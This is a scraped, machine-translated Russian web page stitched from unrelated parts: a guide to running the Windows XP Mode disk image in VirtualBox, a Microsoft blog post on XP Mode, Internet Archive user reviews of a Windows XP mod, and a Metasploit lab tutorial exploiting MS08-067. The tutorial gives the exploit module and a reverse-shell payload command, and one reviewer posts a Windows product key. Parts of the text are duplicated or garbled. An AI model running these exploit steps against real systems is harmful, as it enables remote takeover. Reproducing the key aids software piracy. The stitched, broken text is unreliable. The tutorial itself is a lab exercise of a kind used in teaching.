Windows xp mod: Windows XP Mode — Скачать
Содержание
Добавьте виртуальную машину XP Mode в Windows 8 / 8.1
Поддержка Windows XP со стороны Microsoft давно назрела. Ходили слухи о возможности обновить эту систему, изменив реестр для имитации версии встроенных устройств (что сама компания быстро опровергла, что это работало). И хотя естественный шаг был бы миграция От нашего компьютера до новой операционной системы многие программы по-прежнему совместимы со старой Windows XP.
В этой ситуации лучше всего виртуализация нашей системы, но решение, предоставленное самой Microsoft (называемое Windows XP Mode), требует использования профессиональных версий Windows 7 и 8 / 8.1.
В следующем руководстве мы узнаем, как обойти это ограничение и смоделировать классическую Windows XP на нашем компьютере.
Первое требование, которое должна выполнить наша команда, — это то, что и материнская плата, и процессор поддерживают технологию виртуализации Hyper-V (либо на Intel с Intel-VT, либо на AMD с AMD-V). Эту информацию можно получить прямо на сайте производителя.
Эту информацию можно получить прямо на сайте производителя.
Далее мы должны скачать исполняемый файл режима XP (WindowsXPMode_es-es.exe) из Веб-сайт Microsoft, но мы не будем запускать его установку.
Далее мы перейдем к распаковать содержащееся изображение внутри установщика. Мы рекомендуем использовать Компрессор 7-Zip. Мы щелкнем правой кнопкой мыши, выберем опцию «Открыть архив» и извлечем файл, расположенный по пути «/ sources / xpm».
Затем мы откроем файл «Xpm», который мы извлекли с помощью того же предыдущего процесса, и на этот раз мы извлечем файл с именем «VirtualXPVHD». Этот файл представляет собой виртуальную единицу жесткого диска с установленной операционной системой.
После извлечения файла «VirtualXPVHD» мы переименуем его и мы изменим его расширение, добавив к нему «.vhd». Теперь мы можем удалить файл «WindowsXPMode_es-es.exe», чтобы освободить место на нашем диске и. как только этот шаг будет завершен, у нас будет образ жесткого диска, который можно загрузить через виртуальную машину.
как только этот шаг будет завершен, у нас будет образ жесткого диска, который можно загрузить через виртуальную машину.
Для эмуляции этой системы мы выбрали в качестве виртуальной машины VirtualBox, бесплатно и доступно для множества платформ. Мы создадим новая виртуальная машина и мы выберем систему «Windows XP (32 бит)» в качестве среды для установки.
Далее мы должны выделить объем оперативной памяти К системе. По умолчанию VirtualBox рекомендует 192 МБ, но если в вашей системе достаточно памяти (возможно, несколько гигабайт), вы можете назначить для нее больший объем. 512 МБ будет достаточно для работы этой операционной системы и большинства ее приложений.
Затем мы должны создать виртуальный жесткий диск, но вместо этого мы перейдем к местоположению нашего файла «VirtualXPVHD.vhd» и выберем его.
Наконец, мы можем запустить систему нажав кнопку запуска виртуальной машины. К счастью, вам нужно ввести всего несколько параметров, чтобы завершить установку системы, а не проходить ее полностью. После завершения настройки у вас будет Функционал Windows XP аналогичен функционалу оригинального диска.
После завершения настройки у вас будет Функционал Windows XP аналогичен функционалу оригинального диска.
Эмуляция системы ограничивает ее функциональность пространством виртуальной машины. Если мы хотим интегрировать приложения нашей виртуализированной системы в хост-системе, мы можем использовать другие доступные утилиты, такие как бесшовный режим VirtualBox.
Содержание статьи соответствует нашим принципам редакционная этика. Чтобы сообщить об ошибке, нажмите здесь.
Вы можете быть заинтересованы
Windows 7: Windows XP Mode Release Candidate Now Available
Обратная связь
Изменить
Twitter
LinkedIn
Facebook
Адрес электронной почты
-
Статья -
- Чтение занимает 2 мин
-
Virtualization Nation, Just a quick blog in case you missed the big news for Windows 7. Windows XP Mode has hit Release Candidate. Here are some highlights of the new Release Candidate: New Features in Windows XP Mode RC Based on feedback from the Windows XP Mode beta, we’ve made several improvements to the usability of Windows XP Mode for small and medium-sized business users:
Windows XP Mode has hit Release Candidate. Here are some highlights of the new Release Candidate: New Features in Windows XP Mode RC Based on feedback from the Windows XP Mode beta, we’ve made several improvements to the usability of Windows XP Mode for small and medium-sized business users:
- You can now attach USB devices to Windows XP Mode applications directly from the Windows 7 task-bar. This means your USB devices, such as printers and flash drives, are available to applications running in Windows XP Mode, without the need to go into full screen mode.
- You can now access Windows XP Mode applications with a «jump-list». Right click on the Windows XP Mode applications from the Windows 7 task bar to select and open most recently used files.
- You now have the flexibility of customizing where Windows XP Mode differencing disk files are stored.
- You can now disable drive sharing between Windows XP Mode and Windows 7 if you do not need that feature.

- The initial setup now includes a new user tutorial about how to use Windows XP Mode.
Personally, all the apps I use work just fine with Windows 7 (zero app compatibility issues), but I’ve found one killer reason for Windows XP Mode. At home, we have an HP Photosmart printer that prints great photos. It’s really a great printer, but unfortunately, HP never updated the drivers for this printer beyond XP. I haven’t had the heart to recycle it just yet and now I don’t need to. I setup Windows XP Mode on my system at home, hooked up this USB device to my Windows XP Mode virtual machine, setup printer sharing within XP, and voila we can use this printer again. Very cool. 🙂 For more on Windows XP Mode and download location, check out this blog post from the Windows Client Team. Cheers, Jeff Woolsey Principal Group Program Manager
Windows Server, Hyper-V
Отправить и просмотреть отзыв по
Этот продукт
Эта страница
Просмотреть все отзывы по странице
Windows XP Delta Edition: SkyeWeeb: Бесплатная загрузка, заимствование и потоковая передача: Интернет-архив
- Темы
- виндовс хп, виндовс, майкрософт
Windows XP Delta Edition — это модификация Windows XP, целью которой является
воссоздание эстетики Windows XP Beta 2 и возвращение утраченных функций,
функций и программ из предыдущих версий Windows, а также
предварительных версий Windows XP.
- Дата добавления
- 10.02.2022 13:02:10
- Идентификатор
- windows-xp-delta-редакция
- Сканер
- Интернет-архив HTML5 Uploader 1.6.4
Рецензент: Бухле П-Ндлову
—
избранноелюбимоелюбимоелюбимое —
29 октября 2022 г.
Тема:
bad bois
используйте VirtualBox yall что не так с det
Рецензент: Лунный отступник
—
—
23 октября 2022 г.
Тема:
Delta’s New Norm
Я потратил время на установку Windows XP, Vista и 7 Delta на Real HW, и это был опыт. Xp был самым сложным из-за неудачного обновления. что, в свою очередь, испортило загрузчик. в конце концов я заработал, но даже тогда некоторые вещи не работают должным образом (например, выключение не работает) Vista и 7 работают отлично. (фактически, мой ежедневный драйвер теперь — Windows 7 Delta.) так что оценка для всех 3 из них составляет около 5,6 из 10
(фактически, мой ежедневный драйвер теперь — Windows 7 Delta.) так что оценка для всех 3 из них составляет около 5,6 из 10
Рецензент: arthur2012
—
—
10 октября 2022 г.
Тема:
Re: Re: «Вылетает хост при загрузке на ВМ.»
Это не хлам, просто VMware говно, или его компьютер работает не очень хорошо. Вам также нравится хэштег #CancelRectify11
Рецензент: StarFoxIdiot
—
избранноелюбимоелюбимоелюбимоелюбимое —
24 сентября 2022 г.
Тема:
Человек
этот раздел комментариев чертовски странный
Рецензент: Зохер 098
—
избранноелюбимоелюбимоелюбимоелюбимое —
22 сентября 2022 г.
Тема:
это лучшая версия windows xp
ngl это хорошая ОС я установил ее на свой vmware
и второй roger pluto stfu и оставьте их в покое, если вам не нравится эта красота ОС, тогда идите нахуй себе и своим windows longhorn mod
ОСТАВЬТЕ ИХ В ПОКОЕ, ИЛИ ВЫ ПОЛУЧИТЕ ПОСЛЕДСТВИЯ.
Рецензент: Олддантракер
—
—
17 сентября 2022 г.
Тема:
Сбой хоста при загрузке на виртуальной машине.
Я дошел до того, что включил питание виртуальной машины, и это привело к сбою хоста на VM Workstation Pro 15.0. Теперь это также приводит к сбою моего другого гостя XP.
Рецензент: пхаджон камта
—
избранноелюбимоелюбимоелюбимоелюбимое —
9 августа, 2022
Тема:
хорошо
хорошо
Рецензент: Рояль Рэтклифф
—
избранноелюбимоелюбимое —
26 июля 2022 г.
Тема:
Как установить эту версию Delta XP??
Я заметил, что с этой ОС Delta XP связано 2 образа: часть 1 и часть 2; как установить эти части в среде VM virtualbox ??
Рецензент: Yoshi50WindowsOriginal
—
избранноелюбимоелюбимоелюбимоелюбимое —
16 июля 2022 г.
Тема:
ХОРОШО!
наконец-то я могу запустить свой компьютер!
мне нравятся все старые версии windows. также мне нравится windows 11 kkk, потому что это EVOLI
Рецензент: Houfinoknights
—
—
10 июля 2022 г.
Тема:
Язык
Существует ли языковой пакет для Windows XP Delta Edition? Спасибо..
Рецензент: Энди, фанат ОС
—
избранноелюбимоелюбимоелюбимоелюбимое —
5 июля 2022 г.
Тема:
Воспоминания!
Windows XP — первая ОС, которую я использовал в своей жизни! Эта редакция XP потрясающая! 11/10 Буду обращаться снова и снова!
Рецензент: Майлз Пеппер192
—
избранноелюбимоелюбимоелюбимоелюбимое —
20 июня 2022 г.
Тема:
Beta 3
Мне нравится этот мод для Windows XP. Можете ли вы добавить бета-версию 3, потому что в ней есть новые функции и прочее?
Можете ли вы добавить бета-версию 3, потому что в ней есть новые функции и прочее?
Рецензент: Камеры Рубенса
—
избранноелюбимоелюбимоелюбимое —
19 июня 2022 г.
Тема:
Tentado usar para jogos antigos
Ремейк Jogos
Jogos DOS
Рецензент: Фернандо Замора
—
избранноелюбимоелюбимое —
4 июня 2022 г.
Тема:
Интернет-соединение
Я не могу подключить wxp к Интернету 🙁
Рецензент: clapdevlol
—
избранноелюбимоелюбимоелюбимоелюбимое —
24 мая 2022 г.
Тема:
Удивительно, если не сказать больше.
Довольно хорошо.
Рецензент: timeldana
—
избранноелюбимоелюбимоелюбимоелюбимое —
14 апреля 2022 г.
Тема:
Лучший мод для Windows XP когда-либо
Вот ключ продукта, если ключ будет работать
Ключ продукта: HRXTR-FKTCV-X8QCH-D7PTH-KYYPB
Как взломать Windows XP с помощью Metasploit [MS08–067]
В этой статье мы рассмотрим основы использования Metasploit для эксплуатации компьютера с Windows XP с использованием уязвимости MS08–067.
Установка, используемая для отработки основ Metasploit:
- Установите последнюю версию Virtualbox на основе вашего хоста из (https://www.virtualbox.org/wiki/Downloads)
- Загрузите и установите Kali Linux 2018.2 ISO как виртуальную машину Virtualbox и установите для сети режим моста для этой виртуальной машины.
- Купите и установите свежий ISO-образ Windows XP с пакетом обновления 2 (SP2) без обновлений, установленных в качестве виртуальной машины Virtualbox, и установите для сети режим моста для этой виртуальной машины.

- Рекомендуется убедиться, что на установленной нами виртуальной машине Windows XP отсутствует обновление ms08–067 — (https://docs.microsoft.com/en-us/security-updates/securitybulletins/2008/ms08-067), и если вы нашли это обновление установленным, пожалуйста, удалите это обновление.
- Нам нужна Kali Linux 2018.2, так как Kali поставляется с предустановленным Metasploit Framework.
- Нам нужна целевая машина Windows, чтобы изучить шаги, связанные с использованием Metasploit для эксплуатации MS08–067: уязвимость в службе сервера делает возможным удаленное выполнение кода (https://www.cvedetails.com/cve/CVE-2008-4250/)
Запуск Metasploit Framework в Kali VM:
1) Запустите базу данных PostgreSQL с помощью следующей команды в Kali Terminal
service postgresql start
2) Теперь мы можем запустить службу Metasploit с помощью следующей команды в Kali Terminal
service metasploit start
3) После запуска службы metasploit мы можем запустить текстовую консоль metasploit с помощью следующей команды в Kali Terminal
msfconsole
Основы Metasploit Framework посредством эксплуатации уязвимости ms08–067 в Windows XP VM:
1) Использование команды поиска Metasploit ms08–067, поэтому введите следующую команду в терминал kali
search ms08–067
2) Использование команды Metasploit Info
Теперь, чтобы собрать подробную информацию о доступном модуле metasploit для уязвимости ms08–067, мы введем следующее команда в кали терминал
Информация-эксплойт/windows/smb/ms08_067_netapi
Ключевые функции, на которые следует обратить внимание в результатах команды info, перечислены ниже:
Платформа, ранг, привилегированные, доступные цели, основные параметры, информация о полезной нагрузке и т. д.
д.
- Платформа : Целевые операционные системы, в которых этот модуль будет работать, такие как Windows или Linux или Android
- Ранг : Всегда рекомендуется выбирать эксплойты с лучшим рейтингом, например, Отлично или Отлично.
- Привилегированный : Показывает, будет ли этот модуль предоставлять или нуждаться в высоких привилегиях для цели
- Доступные цели: Перечисляет все возможные цели, которые могут быть использованы этим модулем быть установлен перед использованием этого модуля против цели. Предоставление пользователю возможности настраивать различные основные параметры в зависимости от потребностей злоумышленника. Он информирует нас об обязательных параметрах, которые необходимо установить для запуска модуля.
- Информация о полезной нагрузке : Перечисляет информацию, которая помогает нам решить, какие полезные нагрузки совместимы с конкретным эксплойтом, потому что полезные нагрузки помогают нам в постэксплуатации, когда цель находится под нашим контролем.

Блог по теме — Образец отчета Astra о тестировании на проникновение для уязвимости ms08–067.
используйте windows/smb/ms08_067_netapi
4) Настройка параметров модуля в Metasploit
После того, как вы выбрали конкретный эксплойт, введите следующую команду, чтобы просмотреть все параметры, доступные для этого модуля эксплойта, а также обратите внимание на столбец «Обязательно» на изображении ниже. , Обязательно заполните параметры, где значение Required равно yes.
показать параметры
5) Настройка RHOST для целевого IP-адреса виртуальной машины Windows XP
IP-адрес виртуальной машины Windows XP (находится путем ввода команды ipconfig в cmd виртуальной машины Windows XP).
В терминале Kali введите команду ниже, чтобы установить RHOST как виртуальную машину Windows XP. ради продолжения этой статьи мы оставим все остальные параметры, так как установленные значения по умолчанию отлично подходят для этого эксплойта.
6) Использование доступной цели для определенного модуля Metasploit
Теперь мы можем ввести команду, указанную ниже, чтобы вывести список всех доступных целей для нашего (ms08_067_netapi) модуля
показать цели
Мы можем установить конкретную цель в зависимости от операционной системы, в которой работает наша цель, введя команду ниже:
установить цель (номер цели)
Но в этом уроке мы оставим параметр по умолчанию для автоматического нацеливания.
Связанный блог — Тестирование на проникновение
7) Выбор и использование любой из совместимых полезных нагрузок для этого модуля эксплойта
Введите следующую команду в терминале, чтобы вывести список всех совместимых полезных нагрузок, доступных для этого эксплойта.
show payloads
Теперь мы можем установить любую из лучших полезных нагрузок, скажем, windowsàshell_reverse_tcp, используя команду ниже
set payload windows/shell_reverse_tcp
8) Настройка опций полезной нагрузки перед эксплуатацией
show options4
4 8) в терминале, чтобы просмотреть параметры, установленные для полезной нагрузки и модуля.